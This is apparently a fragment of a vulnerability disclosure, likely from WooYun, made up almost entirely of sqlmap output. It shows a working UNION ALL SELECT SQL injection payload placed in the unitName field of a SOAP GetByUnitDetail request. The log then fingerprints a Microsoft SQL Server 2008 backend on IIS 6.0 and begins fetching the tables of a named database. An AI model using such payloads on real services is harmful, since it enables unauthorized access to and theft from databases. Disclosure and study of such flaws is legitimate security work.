 Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://s
chemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetByUnitDetail xmlns="http://tempuri.org/">
<unitName>a' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(113)+CHAR(103)+CHAR(65)+CHAR(71)+
CHAR(110)+CHAR(99)+CHAR(89)+CHAR(68)+CHAR(114)+CHAR(87)+CHAR(102)+CHAR(81)+CHAR(74)+CHAR(122)+CHAR(105)+CHAR(118)+CHAR(90)+CHAR(71)+CH
AR(110)+CHAR(112)+CHAR(121)+CHAR(86)+CHAR(72)+CHAR(111)+CHAR(100)+CHAR(106)+CHAR(112)+CHAR(108)+CHAR(79)+CHAR(108)+CHAR(115)+CHAR(78)+
CHAR(77)+CHAR(75)+CHAR(97)+CHAR(81)+CHAR(71)+CHAR(76)+CHAR(72)+CHAR(82)+CHAR(102)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(113),NUL
L,NULL,NULL-- --</unitName>
<isCreateCard>1</isCreateCard>
</GetByUnitDetail>
</soap:Body>
</soap:Envelope>
---
[19:37:20] [INFO] testing Microsoft SQL Server
[19:37:20] [INFO] confirming Microsoft SQL Server
[19:37:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:37:20] [INFO] fetching tables for database: kjpt_cme
Database: kjpt_cme
www.wooyun.org